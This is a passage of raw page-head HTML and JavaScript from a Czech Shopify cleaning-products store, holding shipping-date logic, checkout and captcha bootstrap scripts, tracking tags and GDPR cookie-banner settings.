1;window.lazySizesConfig.expand = 10;window.lazySizesConfig.expFactor = 1.5;window.lazySizesConfig.loadHidden = false;</script><script src="//www.econea.cz/cdn/shop/t/351/assets/jquery.min.js?v=11054033913403182911711378130" defer="defer"></script><script>var theme = {strings:{addToCart:"Do košíku",soldOut:"Nedostupné",unavailable:"Nedostupné",showMore:"Zobrazit více",showLess:"Zobrazit méně",cart_errors:{stock_qty_one: "\u003cspan data-nosnippet\u003eJe nám to moc líto, ale skladový šotek si zrovna upípl, že máme pouze COUNT kus skladem. Bohužel více nyní nedokážeme slíbit.\u003c\/span\u003e",stock_qty_middle: "\u003cspan data-nosnippet\u003eJe nám to moc líto, ale skladový šotek si zrovna upípl, že máme pouze COUNT kusy skladem. Bohužel více nyní nedokážeme slíbit.\u003c\/span\u003e",stock_qty_other: "\u003cspan data-nosnippet\u003eJe nám to moc líto, ale skladový šotek si zrovna upípl, že máme pouze COUNT kusů skladem. Bohužel více nyní nedokážeme slíbit.\u003c\/span\u003e"},},mlcurrency:false,moneyFormat:"{{amount_no_decimals}} Kč",currencyFormat:"money_format",shopCurrency:"CZK",autoCurrencies:true,money_currency_format:"{{amount_no_decimals}} Kč",money_format:"{{amount_no_decimals}} Kč",ajax_cart:true,fixedHeader:true,animation:false,animationMobile:true,searchresult:"Zobrazit vše",rtl:false,days:"D",hours:"hod",minuts:"min",seconds:"sek"};document.documentElement.className = document.documentElement.className.replace('no-js', 'js');var Metatheme = null,thm = 'Optimal', shpeml = 'info@econea.cz', dmn = window.location.hostname;</script><script type="application/javascript">function calculateShippingDate() {luxon.Settings.defaultLocale = "cs-CZ";luxon.Settings.defaultZone = 'Europe/Prague';let dt = luxon.DateTime.local();/* custom holidays */const isGoodFriday = function(inst) {const [easterMonth, easterDay] = dt.availableHolidayHelpers.getEasterMonthAndDay(inst.year);const matchesMonth = inst.month === easterMonth;const matchesDay = inst.day === easterDay - 2;return matchesMonth && matchesDay;};const isEasterMonday = function(inst) {const [easterMonth, easterDay] = dt.availableHolidayHelpers.getEasterMonthAndDay(inst.year);const matchesMonth = inst.month === easterMonth;const matchesDay = inst.day === easterDay + 1;return matchesMonth && matchesDay;};const svatekPrace = function(inst) {const matchesMonth = inst.month === 5;const matchesDay = inst.day === 1;return matchesMonth && matchesDay;};const denVitezstvi = function(inst) {const matchesMonth = inst.month === 5;const matchesDay = inst.day === 8;return matchesMonth && matchesDay;};const denCyrilaAMetodeje = function(inst) {const matchesMonth = inst.month === 7;const matchesDay = inst.day === 5;return matchesMonth && matchesDay;};const denJanaHusa = function(inst) {const matchesMonth = inst.month === 7;const matchesDay = inst.day === 6;return matchesMonth && matchesDay;};const denCeskeStatnosti = function(inst) {const matchesMonth = inst.month === 9;const matchesDay = inst.day === 28;return matchesMonth && matchesDay;};const denVznikuCSK = function(inst) {const matchesMonth = inst.month === 10;const matchesDay = inst.day === 28;return matchesMonth && matchesDay;};const denBoje = function(inst) {const matchesMonth = inst.month === 11;const matchesDay = inst.day === 17;return matchesMonth && matchesDay;};const stedryDen = function(inst) {const matchesMonth = inst.month === 12;const matchesDay = inst.day === 24;return matchesMonth && matchesDay;};const isSecondChristmasDay = function(inst) {const matchesMonth = inst.month === 12;const matchesDay = inst.day === 26;return matchesMonth && matchesDay;};const isVanocniPrestavka = function(inst) {return false;};const myHolidays = [dt.availableHolidayMatchers.isNewYearsDay,isGoodFriday, isEasterMonday,dt.availableHolidayMatchers.isChristmasDay, isSecondChristmasDay, stedryDen, isVanocniPrestavka,svatekPrace,denVitezstvi, denCyrilaAMetodeje,denJanaHusa,denCeskeStatnosti,denVznikuCSK,denBoje];const fiveDayBusinessWeek = [1, 2, 3, 4, 5];dt.setupBusiness({ holidayMatchers: myHolidays, businessDays: fiveDayBusinessWeek });let shippingMethods = document.querySelectorAll(".delivery-estimator");for (let ii = 0; ii < shippingMethods.length; ii++) {if (shippingMethods[ii] != null) {let cutoffTimeArr = shippingMethods[ii].dataset.shippingCutoff.split(':');let currentLocalDate = new Date().toLocaleString(luxon.Settings.defaultLocale, { timeZone: luxon.Settings.defaultZone.zoneName });let currentLocalDateArr = currentLocalDate.split(' ');let currentLocalTime = currentLocalDateArr[currentLocalDateArr.length - 1];let currentLocalTimeArr = currentLocalTime.split(':');let localCutoffTimeInSeconds = cutoffTimeArr[0] * 3600 + cutoffTimeArr[1] * 60;let currentLocalTimeInSeconds = currentLocalTimeArr[0] * 3600 + currentLocalTimeArr[1] * 60 + currentLocalTimeArr[2] * 1;if (localCutoffTimeInSeconds < currentLocalTimeInSeconds) {shippingMethods[ii].innerText = dt.plusBusiness({ days: parseInt(shippingMethods[ii].dataset.shippingDays)+1 }).toLocaleString(DateTime.DATE_MED_WITH_WEEKDAY);shippingMethods[ii].dataset.shippingDate = dt.plusBusiness({ days: parseInt(shippingMethods[ii].dataset.shippingDays)+1 });} else {shippingMethods[ii].innerText = dt.plusBusiness({ days: parseInt(shippingMethods[ii].dataset.shippingDays) }).toLocaleString(DateTime.DATE_MED_WITH_WEEKDAY);shippingMethods[ii].dataset.shippingDate = dt.plusBusiness({ days: parseInt(shippingMethods[ii].dataset.shippingDays) });}}}}window.addEventListener('DOMContentLoaded', () => {calculateShippingDate()});</script>
<!-- 'header-content' START -->
 


 

 

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7px6_LGlYwtnkTkJ4x1suvnefvhmZb2TM5Vbfiqb0J0">
<meta name="facebook-domain-verification" content="51itzwro2sew8jav2yuldmod6fb9mi">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64990970087/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1412c8bc76aeb0cb4e62b8dcf53e7b96">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/univerzalni-prostredky-na-cisteni.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64990970087,"countryCode":"CZ","currencyCode":"CZK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64990970087","merchantName":"Econea.cz","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard"],"total":{"type":"pending","label":"Econea.cz","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1412c8bc76aeb0cb4e62b8dcf53e7b96","betas":["rich-media-storefront-analytics"],"domain":"www.econea.cz","predictiveSearch":true,"shopId":64990970087,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "econea-shop-cz.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"econea\/main","id":160346145107,"schema_name":"Optimal","schema_version":"v1.9","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.econea.cz/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//www.econea.cz/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.econea.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js"></script>
<script type="module">
  await import("//www.econea.cz/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js");
await import("//www.econea.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=econea-shop-cz.myshopify.com","\/\/cdn.shopify.com\/proxy\/9740233d822b371b6b621e36b5a95cc464eaacd38435726e6a81b5364ea81b96\/feed.mulwi.com\/js\/init.js?shop=econea-shop-cz.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=econea-shop-cz.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-c5dd97ba0bce85d9f5ff7c165e77fd9c.js?shop=econea-shop-cz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":64990970087,"offset":3600,"reqid":"75627d33-cc38-432a-8e56-4d55b5e59ad4-1768836222","pageurl":"www.econea.cz\/collections\/univerzalni-prostredky-na-cisteni","u":"22641f08dd10","p":"collection","rtyp":"collection","rid":409959497959};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.econea.cz/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.econea.cz/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.econea.cz/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>






<link rel="alternate" hreflang="x-default" href="https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni" />
<link rel="alternate" hreflang="cs-CZ" href="https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni" />
<link rel="alternate" hreflang="sk-SK" href="https://www.econea.sk/collections/univerzalni-prostredky-na-cisteni" />
<!-- 'header-content' END --><link href="//www.econea.cz/cdn/shop/t/351/assets/default.css?v=175715819455763970151711378147" rel="stylesheet" type="text/css" media="all" />


    <!-- Slick slider (carousel) visual stability during page load -->
    <style type="text/css">
      .carousel .slick-slide {
        display: none;
        visibility: hidden;
      }
      .carousel .grid__item {
        display: none;
        visibility: hidden;
      }

      .carousel .slick-slide:nth-child(-n + 4) {
        display: block !important;
        visibility: visible !important;
      }
      .carousel .grid__item:nth-child(-n + 4) {
        display: block !important;
        visibility: visible !important;
      }

      .page-ready .carousel .slick-slide {
        display: block !important;
        visibility: visible !important;
      }
      .page-ready .carousel .grid__item {
        display: block !important;
        visibility: visible !important;
      }
    </style>
    <script>
      window.addEventListener('load', function () {
        setTimeout(() => {
          document.body.classList.add('page-ready');
        });
      });
    </script>

    <script>
      (() => {
        const installerKey = 'docapp-discount-auto-install';
        const urlParams = new URLSearchParams(window.location.search);
        if (urlParams.get(installerKey)) {
          window.sessionStorage.setItem(
            installerKey,
            JSON.stringify({
              integrationId: urlParams.get('docapp-integration-id'),
              divClass: urlParams.get('docapp-install-class'),
              check: urlParams.get('docapp-check'),
            })
          );
        }
      })();
    </script>

    <script>
      (() => {
        const previewKey = 'docapp-discount-test';
        const urlParams = new URLSearchParams(window.location.search);
        if (urlParams.get(previewKey)) {
          window.sessionStorage.setItem(
            previewKey,
            JSON.stringify({ active: true, integrationId: urlParams.get('docapp-discount-inst-test') })
          );
        }
      })();
    </script>
    
<script>
      var ab_instance = 'partner.econea.cz';
      var ab_inzerent = 3;
      var ab_kampan = 1;
    </script>
    <script src="https://partner.econea.cz/t3.js" async defer></script><!-- Added by AVADA SEO Suite -->
    


    <!-- /Added by AVADA SEO Suite -->

    
  


  <script src="//www.econea.cz/cdn/shop/t/351/assets/bundle.js?v=90448864055092570761763557348" defer="defer"></script>
  <style>/*!
 * 
 *
 * 	This file is auto generated by webpack.
 * 	Do not edit this file directly.
 *
 *
 */
.overflow-hidden{overflow:hidden}.open-filter-backdrop{background:rgba(0,0,0,.5);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:669}.pagination{--pagination-btn-bg:#e7d565;--pagination-btn-text:#50573b}.pagination__list{display:flex;gap:5px}.pagination__list-item.active:not(.pagination-button) .btn{background:var(--pagination-btn-bg)}.pagination__list-item .btn{background:transparent;border:1px solid var(--pagination-btn-bg)!important;padding:5px 12px}.pagination__list-item .pagination__arrow-icon .btn:hover,.pagination__list-item:not(.active) .btn:hover{background:var(--pagination-btn-text);border-color:var(--pagination-btn-text)!important;color:var(--pagination-btn-bg)}
</style>
<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":64990970087,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":true,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":false,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":false,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{"isActive":false,"uetTags":""},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bd5ea-1b0e-7a2f-9987-841d0997d3f9/gdpr-230/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":64990970087,"plan":"premium","theme":"econea/main","primaryLocale":"cs","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1761215130,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Soubory cookie používáme k optimalizaci funkčnosti webu, analýze výkonu a poskytování personalizovaného zážitku. Některé soubory cookie jsou nezbytné pro správné fungování a fungování webových stránek. Tyto soubory cookie nelze zakázat. V tomto okně můžete spravovat své preference souborů cookie.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"cs","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"cs":"Náš e-shop pohání cookies"},"consentText":{"cs":"Díky těmto neviditelným pomocníčkům můžeme zjistit, co vás u nás zajímá, co naopak ne a nabídnout vám co nejlepší zážitek během návštěvy našeho e-shopu. Některé cookies jsou nezbytné pro provoz této stránky."},"linkText":{"cs":"Další informace"},"imprintText":{"cs":"Otisk"},"googleLinkText":{"cs":"Zásady ochrany soukromí Google"},"allowButtonText":{"cs":"Přijmout vše"},"denyButtonText":{"cs":"Odmítnout"},"dismissButtonText":{"cs":"OK"},"leaveSiteButtonText":{"cs":"Opustit tento web"},"preferencesButtonText":{"cs":"Přizpůsobit"},"cookiePolicyText":{"cs":"Zásady používání cookies"},"preferencesPopupTitleText":{"cs":"Spravujte předvolby souhlasu"},"preferencesPopupIntroText":{"cs":"Cookies používáme k optimalizaci funkcí webových stránek, analýze výkonu a poskytování personalizovaného zážitku. Některé soubory cookie jsou nezbytné pro správnou funkci a správnou funkci webových stránek. Tyto soubory cookie nelze deaktivovat. V tomto okně můžete spravovat preference cookies."},"preferencesPopupSaveButtonText":{"cs":"Uložit předvolby"},"preferencesPopupCloseButtonText":{"cs":"Zavřít"},"preferencesPopupAcceptAllButtonText":{"cs":"Přijmout vše"},"preferencesPopupRejectAllButtonText":{"cs":"Odmítnout všechny"},"cookiesDetailsText":{"cs":"Podrobnosti o souborech cookie"},"preferencesPopupAlwaysAllowedText":{"cs":"vždy povoleno"},"accessSectionParagraphText":{"cs":"Máte právo mít kdykoli přístup ke svým údajům."},"accessSectionTitleText":{"cs":"Přenos dat"},"accessSectionAccountInfoActionText":{"cs":"Osobní data"},"accessSectionDownloadReportActionText":{"cs":"Stáhnout vše"},"accessSectionGDPRRequestsActionText":{"cs":"Žádosti subjektu údajů"},"accessSectionOrdersRecordsActionText":{"cs":"Objednávky"},"rectificationSectionParagraphText":{"cs":"Máte právo požádat o aktualizaci svých údajů, kdykoli to považujete za vhodné."},"rectificationSectionTitleText":{"cs":"Oprava dat"},"rectificationCommentPlaceholder":{"cs":"Popište, co chcete aktualizovat"},"rectificationCommentValidationError":{"cs":"Komentář je vyžadován"},"rectificationSectionEditAccountActionText":{"cs":"Požádat o aktualizaci"},"erasureSectionTitleText":{"cs":"Právo být zapomenut"},"erasureSectionParagraphText":{"cs":"Máte právo požádat o vymazání všech vašich údajů. Poté již nebudete mít přístup ke svému účtu."},"erasureSectionRequestDeletionActionText":{"cs":"Požádat o vymazání osobních údajů"},"consentDate":{"cs":"Datum souhlasu"},"consentId":{"cs":"ID souhlasu"},"consentSectionChangeConsentActionText":{"cs":"Změnit předvolbu souhlasu"},"consentSectionConsentedText":{"cs":"Souhlasili jste se zásadami cookies této webové stránky na"},"consentSectionNoConsentText":{"cs":"Nesouhlasili jste se zásadami používání souborů cookie na tomto webu."},"consentSectionTitleText":{"cs":"Váš souhlas se soubory cookie"},"consentStatus":{"cs":"Preference souhlasu"},"confirmationFailureMessage":{"cs":"Vaše žádost nebyla ověřena. Zkuste to znovu a pokud problém přetrvává, požádejte o pomoc vlastníka obchodu"},"confirmationFailureTitle":{"cs":"Došlo k problému"},"confirmationSuccessMessage":{"cs":"Brzy se vám ozveme ohledně vaší žádosti."},"confirmationSuccessTitle":{"cs":"Vaše žádost je ověřena"},"guestsSupportEmailFailureMessage":{"cs":"Vaše žádost nebyla odeslána. Zkuste to znovu a pokud problém přetrvává, požádejte o pomoc vlastníka obchodu."},"guestsSupportEmailFailureTitle":{"cs":"Došlo k problému"},"guestsSupportEmailPlaceholder":{"cs":"Emailová adresa"},"guestsSupportEmailSuccessMessage":{"cs":"Pokud jste registrováni jako zákazníci tohoto obchodu, brzy vám přijde e -mail s pokyny, jak postupovat."},"guestsSupportEmailSuccessTitle":{"cs":"Děkujeme za vaši žádost"},"guestsSupportEmailValidationError":{"cs":"E -mail není platný"},"guestsSupportInfoText":{"cs":"Chcete -li pokračovat, přihlaste se prosím pomocí svého zákaznického účtu."},"submitButton":{"cs":"Předložit"},"submittingButton":{"cs":"Odesílání ..."},"cancelButton":{"cs":"zrušení"},"declIntroText":{"cs":"Soubory cookie používáme k optimalizaci funkčnosti webu, analýze výkonu a poskytování personalizovaného zážitku. Některé soubory cookie jsou nezbytné pro správné fungování a fungování webových stránek. Tyto soubory cookie nelze zakázat. V tomto okně můžete spravovat své preference souborů cookie."},"declName":{"cs":"název"},"declPurpose":{"cs":"Účel"},"declType":{"cs":"Typ"},"declRetention":{"cs":"Uchování"},"declProvider":{"cs":"Poskytovatel"},"declFirstParty":{"cs":"První strany"},"declThirdParty":{"cs":"Třetí strana"},"declSeconds":{"cs":"sekundy"},"declMinutes":{"cs":"minut"},"declHours":{"cs":"hodin"},"declDays":{"cs":"dní"},"declWeeks":{"cs":"týden(ů)"},"declMonths":{"cs":"měsíce"},"declYears":{"cs":"let"},"declSession":{"cs":"Zasedání"},"declDomain":{"cs":"Doména"},"declPath":{"cs":"Cesta"}},"categories":{"strictlyNecessaryCookiesTitleText":{"cs":"Nezbytně nutné cookies"},"strictlyNecessaryCookiesDescriptionText":{"cs":"Tyto soubory cookie jsou nezbytné k tomu, abyste se mohli pohybovat po webové stránce a používat její funkce, jako je přístup do zabezpečených oblastí webové stránky. Web nemůže bez těchto cookies správně fungovat."},"functionalityCookiesTitleText":{"cs":"Funkční cookies"},"functionalityCookiesDescriptionText":{"cs":"Tyto soubory cookie umožňují webu poskytovat vylepšené funkce a přizpůsobení. Můžeme je nastavit my nebo poskytovatelé třetích stran, jejichž služby jsme přidali na naše stránky. Pokud tyto soubory cookie nepovolíte, některé nebo všechny tyto služby nemusí fungovat správně."},"performanceCookiesTitleText":{"cs":"Výkonnostní cookies"},"performanceCookiesDescriptionText":{"cs":"Tyto soubory cookie nám umožňují sledovat a zlepšovat výkon našich webových stránek. Například nám umožňují počítat návštěvy, identifikovat zdroje provozu a zjistit, které části webu jsou nejoblíbenější."},"targetingCookiesTitleText":{"cs":"Cílení na cookies"},"targetingCookiesDescriptionText":{"cs":"Tyto soubory cookie mohou být prostřednictvím našich stránek nastaveny našimi reklamními partnery. Tyto společnosti je mohou použít k vytvoření profilu vašich zájmů a zobrazení relevantních reklam na jiných webech. Neukládají přímo osobní údaje, ale jsou založeny na jedinečné identifikaci vašeho prohlížeče a internetového zařízení. Pokud tyto cookies nepovolíte, dočkáte se méně cílené reklamy."},"unclassifiedCookiesTitleText":{"cs":"Neklasifikované cookies"},"unclassifiedCookiesDescriptionText":{"cs":"Neklasifikované cookies jsou cookies, které právě zpracováváme, společně s poskytovateli jednotlivých cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#EFEFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":239},"text":"#50573B"},"button":{"background":"#E7D565","backgroundForCalculations":{"a":1,"b":101,"g":213,"r":231},"text":"#50573B","textForCalculation":{"a":1,"b":59,"g":87,"r":80},"border":"transparent"}},"content":{"href":"https://www.econea.cz/pages/pravidla-pouzivani-cookies","imprintHref":"/","close":"&#10005;","target":"","logo":""},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-overlay-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{header}}{{messagelink}}{{compliance}}{{close}}"},"position":"overlay","theme":"block","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://econea-shop-cz.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":false,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Zavřít\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision 